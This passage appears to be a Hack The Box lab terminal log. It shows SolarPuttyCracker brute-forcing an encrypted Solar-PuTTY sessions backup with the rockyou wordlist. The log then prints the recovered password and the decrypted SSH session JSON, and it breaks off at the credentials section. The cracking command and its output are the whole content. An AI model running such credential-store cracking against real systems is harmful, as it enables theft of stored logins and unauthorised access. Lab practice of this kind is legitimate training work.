 ┌──(SolarPuttyCracker-HSs_2f3g)─(kali㉿kali)-[~/HTB/Alert/SolarPuttyCracker]
└─$ python3 SolarPuttyCracker.py ../sessions-backup.dat -o ../sessions_cracked -w /usr/share/wordlists/rockyou.txt
Solar Putty Cracker
Trying to decrypt using passwords from wordlist...
Decryption successful using password: estrella
[+] DONE Decrypted file is saved in: ../sessions_cracked
┌──(SolarPuttyCracker-HSs_2f3g)─(kali㉿kali)-[~/HTB/Alert/SolarPuttyCracker]
└─$ cat ../sessions_cracked
{
    "Sessions": [
        {
            "Id": "066894ee-635c-4578-86d0-d36d4838115b",
            "Ip": "10.10.11.37",
            "Port": 22,
            "ConnectionType": 1,
            "SessionName": "Instant",
            "Authentication": 0,
            "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
            "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
            "LastTimeOpen": "0001-01-01T00:00:00",
            "OpenCounter": 1,
            "SerialLine": null,
            "Speed": 0,
            "Color": "#FF176998",
            "TelnetConnectionWaitSeconds": 1,
            "LoggingEnabled": false,
            "RemoteDirectory": ""
        }
    ],
    "Credentials": [
        {